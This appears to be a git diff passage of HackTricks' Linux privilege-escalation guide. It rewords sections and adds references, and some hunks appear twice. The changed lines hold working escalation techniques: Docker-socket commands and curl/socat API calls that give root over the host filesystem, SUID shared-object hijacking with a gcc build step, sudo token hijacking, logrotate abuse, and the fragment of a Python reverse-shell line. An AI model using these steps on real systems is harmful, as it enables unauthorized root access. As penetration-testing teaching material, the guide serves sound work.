-ACLs (Access Control Lists) are the second level of discretionary permissions, that **may override the standard ugo/rwx** ones. When used correctly they can grant you a **better granularity in setting access to a file or a directory**, for example by giving or denying access to a specific user that is neither the file owner nor the group owner (from [**here**](https://linuxconfig.org/how-to-manage-acls-on-linux)).\
+Access Control Lists (ACLs) represent the secondary layer of discretionary permissions, capable of **overriding the traditional ugo/rwx permissions**. These permissions enhance control over file or directory access by allowing or denying rights to specific users who are not the owners or part of the group. This level of **granularity ensures more precise access management**. Further details can be found [**here**](https://linuxconfig.org/how-to-manage-acls-on-linux).
+
**Give** user "kali" read and write permissions over a file:
```bash
@@ -1561,8 +1573,7 @@ import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
### Logrotate exploitation
-There is a vulnerability on `logrotate` that allows a user with **write permissions over a log file** or **any** of its **parent directories** to make `logrotate` write **a file in any location**. If **logrotate** is being executed by **root**, then the user will be able to write any file in _**/etc/bash\_completion.d/**_ that will be executed by any user that login.\
-So, if you have **write perms** over a **log file** **or** any of its **parent folder**, you can **privesc** (on most linux distributions, logrotate is executed automatically once a day as **user root**). Also, check if apart from _/var/log_ are more files being **rotated**.
+A vulnerability in `logrotate` lets users with **write permissions** on a log file or its parent directories potentially gain escalated privileges. This is because `logrotate`, often running as **root**, can be manipulated to execute arbitrary files, especially in directories like _**/etc/bash_completion.d/**_. It's important to check permissions not just in _/var/log_ but also in any directory where log rotation is applied.
{% hint style="info" %}
This vulnerability affects `logrotate` version `3.18.0` and older
@@ -1576,6 +1587,8 @@ This vulnerability is very similar to [**CVE-2016-1247**](https://www.cvedetails
### /etc/sysconfig/network-scripts/ (Centos/Redhat)
+**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
+
If, for whatever reason, a user is able to **write** an `ifcf-` script to _/etc/sysconfig/network-scripts_ **or** it can **adjust** an existing one, then your **system is pwned**.
Network scripts, _ifcg-eth0_ for example are used for network connections. They look exactly like .INI files. However, they are \~sourced\~ on Linux by Network Manager (dispatcher.d).
@@ -1592,17 +1605,13 @@ DEVICE=eth0
(_Note the blank space between Network and /bin/id_)
-**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
-
### **init, init.d, systemd, and rc.d**
-`/etc/init.d` contains **scripts** used by the System V init tools (SysVinit). This is the **traditional service management package for Linux**, containing the `init` program (the first process that is run when the kernel has finished initializing¹) as well as some infrastructure to start and stop services and configure them. Specifically, files in `/etc/init.d` are shell scripts that respond to `start`, `stop`, `restart`, and (when supported) `reload` commands to manage a particular service. These scripts can be invoked directly or (most commonly) via some other trigger (typically the presence of a symbolic link in `/etc/rc?.d/`). (From [here](https://askubuntu.com/questions/5039/what-is-the-difference-between-etc-init-and-etc-init-d)). Other alternative to this folder is `/etc/rc.d/init.d` in Redhat.
+The directory `/etc/init.d` is home to **scripts** for System V init (SysVinit), the **classic Linux service management system**. It includes scripts to `start`, `stop`, `restart`, and sometimes `reload` services. These can be executed directly or through symbolic links found in `/etc/rc?.d/`. An alternative path in Redhat systems is `/etc/rc.d/init.d`.
-`/etc/init` contains **configuration** files used by **Upstart**. Upstart is a young **service management package** championed by Ubuntu. Files in `/etc/init` are configuration files telling Upstart how and when to `start`, `stop`, `reload` the configuration, or query the `status` of a service. As of lucid, Ubuntu is transitioning from SysVinit to Upstart, which explains why many services come with SysVinit scripts even though Upstart configuration files are preferred. The SysVinit scripts are processed by a compatibility layer in Upstart. (From [here](https://askubuntu.com/questions/5039/what-is-the-difference-between-etc-init-and-etc-init-d)).
+On the other hand, `/etc/init` is associated with **Upstart**, a newer **service management** introduced by Ubuntu, using configuration files for service management tasks. Despite the transition to Upstart, SysVinit scripts are still utilized alongside Upstart configurations due to a compatibility layer in Upstart.
-**systemd** is a **Linux initialization system and service manager that includes features like on-demand starting of daemons**, mount and automount point maintenance, snapshot support, and processes tracking using Linux control groups. systemd provides a logging daemon and other tools and utilities to help with common system administration tasks. (From [here](https://www.linode.com/docs/quick-answers/linux-essentials/what-is-systemd/)).
-
-Files that ship in packages downloaded from the distribution repository go into `/usr/lib/systemd/`. Modifications done by system administrator (user) go into `/etc/systemd/system/`.
+**systemd** emerges as a modern initialization and service manager, offering advanced features such as on-demand daemon starting, automount management, and system state snapshots. It organizes files into `/usr/lib/systemd/` for distribution packages and `/etc/systemd/system/` for administrator modifications, streamlining the system administration process.
## Other Tricks
@@ -1650,15 +1659,23 @@ Files that ship in packages downloaded from the distribution repository go into
## References
-[https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)\
-[https://payatu.com/guide-linux-privilege-escalation/](https://payatu.com/guide-linux-privilege-escalation/)\
-[https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744](https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744)\
-[http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html](http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html)\
-[https://touhidshaikh.com/blog/?p=827](https://touhidshaikh.com/blog/?p=827)\
-[https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf](https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf)\
-[https://github.com/frizb/Linux-Privilege-Escalation](https://github.com/frizb/Linux-Privilege-Escalation)\
-[https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)\
-[https://github.com/rtcrowley/linux-private-i](https://github.com/rtcrowley/linux-private-i)
+* [https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)\
+* [https://payatu.com/guide-linux-privilege-escalation/](https://payatu.com/guide-linux-privilege-escalation/)\
+* [https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744](https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744)\
+* [http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html](http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html)\
+* [https://touhidshaikh.com/blog/?p=827](https://touhidshaikh.com/blog/?p=827)\
+* [https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf](https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf)\
+* [https://github.com/frizb/Linux-Privilege-Escalation](https://github.com/frizb/Linux-Privilege-Escalation)\
+* [https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)\
+* [https://github.com/rtcrowley/linux-private-i](https://github.com/rtcrowley/linux-private-i)
+* [https://www.linux.com/news/what-socket/](https://www.linux.com/news/what-socket/)
+* [https://muzec0318.github.io/posts/PG/peppo.html](https://muzec0318.github.io/posts/PG/peppo.html)
+* [https://www.linuxjournal.com/article/7744](https://www.linuxjournal.com/article/7744)
+* [https://blog.certcube.com/suid-executables-linux-privilege-escalation/](https://blog.certcube.com/suid-executables-linux-privilege-escalation/)
+* [https://juggernaut-sec.com/sudo-part-2-lpe](https://juggernaut-sec.com/sudo-part-2-lpe)
+* [https://linuxconfig.org/how-to-manage-acls-on-linux](https://linuxconfig.org/how-to-manage-acls-on-linux)
+* [https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f](https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f)
+* [https://www.linode.com/docs/guides/what-is-systemd/](https://www.linode.com/docs/guides/what-is-systemd/)
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
diff --git a/linux-hardening/privilege-escalation/README.md b/linux-hardening/privilege-escalation/README.md
index 74dd0b468..8fbe4af1e 100644
--- a/linux-hardening/privilege-escalation/README.md
+++ b/linux-hardening/privilege-escalation/README.md
@@ -540,7 +540,7 @@ Note the **timer** is **activated** by creating a symlink to it on `/etc/systemd
## Sockets
-In brief, a Unix Socket (technically, the correct name is Unix Domain Socket, **UDS**) allows **communication between two different processes** on either the same machine or different machines in client-server application frameworks. To be more precise, it’s a way of communicating among computers using a standard Unix descriptors file. (From [here](https://www.linux.com/news/what-socket/)).
+Unix Domain Sockets (UDS) enable **process communication** on the same or different machines within client-server models. They utilize standard Unix descriptor files for inter-computer communication and are set up through `.socket` files.
Sockets can be configured using `.socket` files.
@@ -596,47 +596,55 @@ If the socket **responds with an HTTP** request, then you can **communicate** wi
### Writable Docker Socket
-The **docker socke**t is typically located at `/var/run/docker.sock` and is only writable by the `root` user and `docker` group.\
-If for some reason **you have write permissions** over that socket you can escalate privileges.\
-The following commands can be used to escalate privileges:
+The Docker socket, often found at `/var/run/docker.sock`, is a critical file that should be secured. By default, it's writable by the `root` user and members of the `docker` group. Possessing write access to this socket can lead to privilege escalation. Here's a breakdown of how this can be done and alternative methods if the Docker CLI isn't available.
+
+#### **Privilege Escalation with Docker CLI**
+
+If you have write access to the Docker socket, you can escalate privileges using the following commands:
```bash
docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
```
-#### Use docker web API from socket without docker package
+These commands allow you to run a container with root-level access to the host's file system.
-If you have access to **docker socket** but you can't use the docker binary (maybe it isn't even installed), you can use the web API directly with `curl`.
+#### **Using Docker API Directly**
-The following commands are an example of how to **create a docker container that mounts the root** of the host system and use `socat` to execute commands into the new docker.
+In cases where the Docker CLI isn't available, the Docker socket can still be manipulated using the Docker API and `curl` commands.
-```bash
-# List docker images
-curl -XGET --unix-socket /var/run/docker.sock http://localhost/images/json
-#[{"Containers":-1,"Created":1588544489,"Id":"sha256:",...}]
-# Send JSON to docker API to create the container
-curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d '{"Image":"","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/host_root"}]}' http://localhost/containers/create
-#{"Id":"","Warnings":[]}
-curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers//start
-```
+1. **List Docker Images:**
+ Retrieve the list of available images.
-The last step is to use `socat` to initiate a connection to the container, sending an "attach" request
+ ```bash
+ curl -XGET --unix-socket /var/run/docker.sock http://localhost/images/json
+ ```
-```bash
-socat - UNIX-CONNECT:/var/run/docker.sock
-POST /containers//attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
-Host:
-Connection: Upgrade
-Upgrade: tcp
+2. **Create a Container:**
+ Send a request to create a container that mounts the host system's root directory.
-#HTTP/1.1 101 UPGRADED
-#Content-Type: application/vnd.docker.raw-stream
-#Connection: Upgrade
-#Upgrade: tcp
-```
+ ```bash
+ curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d '{"Image":"","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/host_root"}]}' http://localhost/containers/create
+ ```
-Now, you can execute commands on the container from this `socat` connection.
+ Start the newly created container:
+
+ ```bash
+ curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers//start
+ ```
+
+3. **Attach to the Container:**
+ Use `socat` to establish a connection to the container, enabling command execution within it.
+
+ ```bash
+ socat - UNIX-CONNECT:/var/run/docker.sock
+ POST /containers//attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
+ Host:
+ Connection: Upgrade
+ Upgrade: tcp
+ ```
+
+After setting up the `socat` connection, you can execute commands directly in the container with root-level access to the host's filesystem.
### Others
@@ -666,15 +674,17 @@ If you find that you can use the **`runc`** command read the following page as *
## **D-Bus**
-D-BUS is an **inter-Process Communication (IPC) system**, providing a simple yet powerful mechanism **allowing applications to talk to one another**, communicate information and request services. D-BUS was designed from scratch to fulfil the needs of a modern Linux system.
+D-Bus is a sophisticated **inter-Process Communication (IPC) system** that enables applications to efficiently interact and share data. Designed with the modern Linux system in mind, it offers a robust framework for different forms of application communication.
-As a full-featured IPC and object system, D-BUS has several intended uses. First, D-BUS can perform basic application IPC, allowing one process to shuttle data to another—think **UNIX domain sockets on steroids**. Second, D-BUS can facilitate sending events, or signals, through the system, allowing different components in the system to communicate and ultimately integrate better. For example, a Bluetooth daemon can send an incoming call signal that your music player can intercept, muting the volume until the call ends. Finally, D-BUS implements a remote object system, letting one application request services and invoke methods from a different object—think CORBA without the complications. (From [here](https://www.linuxjournal.com/article/7744)).
+The system is versatile, supporting basic IPC that enhances data exchange between processes, reminiscent of **enhanced UNIX domain sockets**. Moreover, it aids in broadcasting events or signals, fostering seamless integration among system components. For instance, a signal from a Bluetooth daemon about an incoming call can prompt a music player to mute, enhancing user experience. Additionally, D-Bus supports a remote object system, simplifying service requests and method invocations between applications, streamlining processes that were traditionally complex.
-D-Bus uses an **allow/deny model**, where each message (method call, signal emission, etc.) can be **allowed or denied** according to the sum of all policy rules which match it. Each rule in the policy should have the `own`, `send_destination` or `receive_sender` attribute set.
+D-Bus operates on an **allow/deny model**, managing message permissions (method calls, signal emissions, etc.) based on the cumulative effect of matching policy rules. These policies specify interactions with the bus, potentially allowing for privilege escalation through the exploitation of these permissions.
-Part of the policy of `/etc/dbus-1/system.d/wpa_supplicant.conf`:
+An example of such a policy in `/etc/dbus-1/system.d/wpa_supplicant.conf` is provided, detailing permissions for the root user to own, send to, and receive messages from `fi.w1.wpa_supplicant1`.
-```markup
+Policies without a specified user or group apply universally, while "default" context policies apply to all not covered by other specific policies.
+
+```xml
@@ -683,11 +693,6 @@ Part of the policy of `/etc/dbus-1/system.d/wpa_supplicant.conf`:
```
-Therefore, if a policy is allowing your user in any way to **interact with the bus**, you could be able to exploit it to escalate privileges (maybe just listing for some passwords?).
-
-Note that a **policy** that **doesn't specify** any user or group affects everyone (``).\
-Policies to the context "default" affects everyone not affected by other policies (`
### SUID Binary – .so injection
-If you find some weird binary with **SUID** permissions, you could check if all the **.so** files are **loaded correctly**. To do so you can execute:
+When encountering a binary with **SUID** permissions that seems unusual, it's a good practice to verify if it's loading **.so** files properly. This can be checked by running the following command:
```bash
strace 2>&1 | grep -i -E "open|access|no such file"
```
-For example, if you find something like: _pen(“/home/user/.config/libcalc.so”, O\_RDONLY) = -1 ENOENT (No such file or directory)_ you can exploit it.
+For instance, encountering an error like _"open(“/path/to/.config/libcalc.so”, O_RDONLY) = -1 ENOENT (No such file or directory)"_ suggests a potential for exploitation.
-Create the file _/home/user/.config/libcalc.c_ with the code:
+To exploit this, one would proceed by creating a C file, say _"/path/to/.config/libcalc.c"_, containing the following code:
```c
#include
@@ -1006,13 +1014,16 @@ void inject(){
}
```
-Compile it using:
+This code, once compiled and executed, aims to elevate privileges by manipulating file permissions and executing a shell with elevated privileges.
+
+Compile the above C file into a shared object (.so) file with:
```bash
-gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
+gcc -shared -o /path/to/.config/libcalc.so -fPIC /path/to/.config/libcalc.c
```
-And execute the binary.
+Finally, running the affected SUID binary should trigger the exploit, allowing for potential system compromise.
+
## Shared Object Hijacking
@@ -1070,7 +1081,7 @@ If you can access `sudo -l` you can use the tool [**FallOfSudo**](https://github
### Reusing Sudo Tokens
-In the scenario where **you have a shell as a user with sudo privileges** but you don't know the password of the user, you can **wait for him/her to execute some command using `sudo`**. Then, you can **access the token of the session where sudo was used and use it to execute anything as sudo** (privilege escalation).
+In cases where you have **sudo access** but not the password, you can escalate privileges by **waiting for a sudo command execution and then hijacking the session token**.
Requirements to escalate privileges:
@@ -1241,7 +1252,8 @@ The **"read"** bit implies the user can **list** the **files**, and the **"write
## ACLs
-ACLs (Access Control Lists) are the second level of discretionary permissions, that **may override the standard ugo/rwx** ones. When used correctly they can grant you a **better granularity in setting access to a file or a directory**, for example by giving or denying access to a specific user that is neither the file owner nor the group owner (from [**here**](https://linuxconfig.org/how-to-manage-acls-on-linux)).\
+Access Control Lists (ACLs) represent the secondary layer of discretionary permissions, capable of **overriding the traditional ugo/rwx permissions**. These permissions enhance control over file or directory access by allowing or denying rights to specific users who are not the owners or part of the group. This level of **granularity ensures more precise access management**. Further details can be found [**here**](https://linuxconfig.org/how-to-manage-acls-on-linux).
+
**Give** user "kali" read and write permissions over a file:
```bash
@@ -1561,8 +1573,7 @@ import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
### Logrotate exploitation
-There is a vulnerability on `logrotate` that allows a user with **write permissions over a log file** or **any** of its **parent directories** to make `logrotate` write **a file in any location**. If **logrotate** is being executed by **root**, then the user will be able to write any file in _**/etc/bash\_completion.d/**_ that will be executed by any user that login.\
-So, if you have **write perms** over a **log file** **or** any of its **parent folder**, you can **privesc** (on most linux distributions, logrotate is executed automatically once a day as **user root**). Also, check if apart from _/var/log_ are more files being **rotated**.
+A vulnerability in `logrotate` lets users with **write permissions** on a log file or its parent directories potentially gain escalated privileges. This is because `logrotate`, often running as **root**, can be manipulated to execute arbitrary files, especially in directories like _**/etc/bash_completion.d/**_. It's important to check permissions not just in _/var/log_ but also in any directory where log rotation is applied.
{% hint style="info" %}
This vulnerability affects `logrotate` version `3.18.0` and older
@@ -1576,6 +1587,8 @@ This vulnerability is very similar to [**CVE-2016-1247**](https://www.cvedetails
### /etc/sysconfig/network-scripts/ (Centos/Redhat)
+**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
+
If, for whatever reason, a user is able to **write** an `ifcf-` script to _/etc/sysconfig/network-scripts_ **or** it can **adjust** an existing one, then your **system is pwned**.
Network scripts, _ifcg-eth0_ for example are used for network connections. They look exactly like .INI files. However, they are \~sourced\~ on Linux by Network Manager (dispatcher.d).
@@ -1592,17 +1605,13 @@ DEVICE=eth0
(_Note the blank space between Network and /bin/id_)
-**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
-
### **init, init.d, systemd, and rc.d**
-`/etc/init.d` contains **scripts** used by the System V init tools (SysVinit). This is the **traditional service management package for Linux**, containing the `init` program (the first process that is run when the kernel has finished initializing¹) as well as some infrastructure to start and stop services and configure them. Specifically, files in `/etc/init.d` are shell scripts that respond to `start`, `stop`, `restart`, and (when supported) `reload` commands to manage a particular service. These scripts can be invoked directly or (most commonly) via some other trigger (typically the presence of a symbolic link in `/etc/rc?.d/`). (From [here](https://askubuntu.com/questions/5039/what-is-the-difference-between-etc-init-and-etc-init-d)). Other alternative to this folder is `/etc/rc.d/init.d` in Redhat.
+The directory `/etc/init.d` is home to **scripts** for System V init (SysVinit), the **classic Linux service management system**. It includes scripts to `start`, `stop`, `restart`, and sometimes `reload` services. These can be executed directly or through symbolic links found in `/etc/rc?.d/`. An alternative path in Redhat systems is `/etc/rc.d/init.d`.
-`/etc/init` contains **configuration** files used by **Upstart**. Upstart is a young **service management package** championed by Ubuntu. Files in `/etc/init` are configuration files telling Upstart how and when to `start`, `stop`, `reload` the configuration, or query the `status` of a service. As of lucid, Ubuntu is transitioning from SysVinit to Upstart, which explains why many services come with SysVinit scripts even though Upstart configuration files are preferred. The SysVinit scripts are processed by a compatibility layer in Upstart. (From [here](https://askubuntu.com/questions/5039/what-is-the-difference-between-etc-init-and-etc-init-d)).
+On the other hand, `/etc/init` is associated with **Upstart**, a newer **service management** introduced by Ubuntu, using configuration files for service management tasks. Despite the transition to Upstart, SysVinit scripts are still utilized alongside Upstart configurations due to a compatibility layer in Upstart.
-**systemd** is a **Linux initialization system and service manager that includes features like on-demand starting of daemons**, mount and automount point maintenance, snapshot support, and processes tracking using Linux control groups. systemd provides a logging daemon and other tools and utilities to help with common system administration tasks. (From [here](https://www.linode.com/docs/quick-answers/linux-essentials/what-is-systemd/)).
-
-Files that ship in packages downloaded from the distribution repository go into `/usr/lib/systemd/`. Modifications done by system administrator (user) go into `/etc/systemd/system/`.
+**systemd** emerges as a modern initialization and service manager, offering advanced features such as on-demand daemon starting, automount management, and system state snapshots. It organizes files into `/usr/lib/systemd/` for distribution packages and `/etc/systemd/system/` for administrator modifications, streamlining the system administration process.
## Other Tricks
@@ -1650,15 +1659,23 @@ Files that ship in packages downloaded from the distribution repository go into
## References
-[https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)\
-[https://payatu.com/guide-linux-privilege-escalation/](https://payatu.com/guide-linux-privilege-escalation/)\
-[https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744](https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744)\
-[http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html](http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html)\
-[https://touhidshaikh.com/blog/?p=827](https://touhidshaikh.com/blog/?p=827)\
-[https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf](https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf)\
-[https://github.com/frizb/Linux-Privilege-Escalation](https://github.com/frizb/Linux-Privilege-Escalation)\
-[https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)\
-[https://github.com/rtcrowley/linux-private-i](https://github.com/rtcrowley/linux-private-i)
+* [https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)\
+* [https://payatu.com/guide-linux-privilege-escalation/](https://payatu.com/guide-linux-privilege-escalation/)\
+* [https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744](https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744)\
+* [http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html](http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html)\
+* [https://touhidshaikh.com/blog/?p=827](https://touhidshaikh.com/blog/?p=827)\
+* [https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf](https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf)\
+* [https://github.com/frizb/Linux-Privilege-Escalation](https://github.com/frizb/Linux-Privilege-Escalation)\
+* [https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)\
+* [https://github.com/rtcrowley/linux-private-i](https://github.com/rtcrowley/linux-private-i)
+* [https://www.linux.com/news/what-socket/](https://www.linux.com/news/what-socket/)
+* [https://muzec0318.github.io/posts/PG/peppo.html](https://muzec0318.github.io/posts/PG/peppo.html)
+* [https://www.linuxjournal.com/article/7744](https://www.linuxjournal.com/article/7744)
+* [https://blog.certcube.com/suid-executables-linux-privilege-escalation/](https://blog.certcube.com/suid-executables-linux-privilege-escalation/)
+* [https://juggernaut-sec.com/sudo-part-2-lpe](https://juggernaut-sec.com/sudo-part-2-lpe)
+* [https://linuxconfig.org/how-to-manage-acls-on-linux](https://linuxconfig.org/how-to-manage-acls-on-linux)
+* [https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f](https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f)
+* [https://www.linode.com/docs/guides/what-is-systemd/](https://www.linode.com/docs/guides/what-is-systemd/)
diff --git a/linux-hardening/privilege-escalation/cisco-vmanage.md b/linux-hardening/privilege-escalation/cisco-vmanage.md
index 02cc62a40..10a9263ff 100644
--- a/linux-hardening/privilege-escalation/cisco-vmanage.md
+++ b/linux-hardening/privilege-escalation/cisco-vmanage.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -175,7 +175,7 @@ bash-4.4#
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md b/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
index 421a56985..f5b6a6fdd 100644
--- a/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
+++ b/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
@@ -9,7 +9,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -492,7 +492,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
